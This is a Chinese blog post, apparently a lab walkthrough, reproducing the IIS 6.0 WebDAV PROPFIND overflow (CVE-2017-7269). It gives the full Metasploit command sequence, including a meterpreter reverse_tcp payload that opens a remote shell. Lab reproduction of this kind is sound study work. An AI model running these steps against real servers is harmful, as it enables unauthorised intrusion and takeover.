漏洞介绍

IIS6.0在开启WebDav服务的情况下存在可远程执行漏洞

漏洞原理

在IIS6.0处理PROPFIND指令的时候,由于对URL的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行构造的时候,引发栈溢出,该漏洞可以导致远程代码执行

影响版本

IIS 6.0

漏洞编号

CVE-2017-7269

复现过程

环境搭建

靶机:192.168.111.139 (win Server 2003 SP2)

攻击机:192.168.111.128 (kali)

IIS服务器开启WebDAV服务

开始菜单-管理攻击-IIS管理

打开Web服务扩展-找到WebDAV服务点启动

配置MSF

下载exp

因为在Kali自带的MSF中没有这个Windows版本的exp需要自己下载和加载

GitHub - zcgonvh/cve-2017-7269: fixed msf module for cve-2017-7269

将exp上传到MSF中

cp exp所在问位置 -r /usr/share/metasploit-framework/modules/exploits/windows/iis/

打开kali中的MSF工具

msfconsole

重新加载全部模块

reload_all

漏洞复现



查找CVE-2017-7269的exp

search CVE_2017_7269

利用攻击插件

use 0

查看需要配置信息

show options //查看需要配置的信息

配置相关信息

set RHOST 192.168.111.139 //靶机IP

set HttpHost 192.168.111.139 //网站主机

set payload windows/meterpreter/reverse_tcp //设置payload

set RPORT 81 //设置端口,修改自己的端口,默认为80执行脚本

run

此时已经完成了漏洞的复现,可以通过这个漏洞拿到shell权限等

漏洞利用

shell

文章详细介绍了IIS6.0在开启WebDav服务时存在的一个远程执行漏洞,该漏洞因URL长度未受控导致栈溢出,可被用于远程代码执行。复现过程包括环境搭建、配置MSF、利用攻击插件并设置相关参数,最终成功获取shell权限。

文章详细介绍了IIS6.0在开启WebDav服务时存在的一个远程执行漏洞,该漏洞因URL长度未受控导致栈溢出,可被用于远程代码执行。复现过程包括环境搭建、配置MSF、利用攻击插件并设置相关参数,最终成功获取shell权限。

648

648

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?